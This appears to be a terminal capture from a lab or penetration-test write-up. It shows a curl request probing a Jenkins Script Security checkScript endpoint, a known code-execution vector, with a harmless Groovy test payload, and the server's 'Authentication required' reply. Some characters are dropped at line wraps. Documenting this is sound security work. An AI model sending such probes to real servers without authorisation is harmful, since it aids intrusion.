 └─$ curl -G http://192.168.56.102:9090/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript
checkScript \
--data-urlencode "sandbox=true" \
--data-urlencode "value=println 'Hello Jenkins'"
<html><head><meta http-equiv='refresh' content='1;url=/login?from=%2FdescriptorByName%2Forg.jenkinsci.plugins.scriptsecurity.s
ndbox.groovy.SecureGroovyScript%2FcheckScript%3Fsandbox%3Dtrue%26value%3Dprintln%2B%2527Hello%2BJenkins%2527'/><script>window.
ocation.replace('/login?from=%2FdescriptorByName%2Forg.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript%2Fch
ckScript%3Fsandbox%3Dtrue%26value%3Dprintln%2B%2527Hello%2BJenkins%2527');</script></head><body style='background-color:white;
color:white;'>
Authentication required
<!--
You are authenticated as: anonymous
Groups that you are in:
Permission you need to have (but didn't): hudson.model.Hudson.Read
... which is implied by: hudson.security.Permission.GenericRead
... which is implied by: hudson.model.Hudson.Administer
-->
</body></html>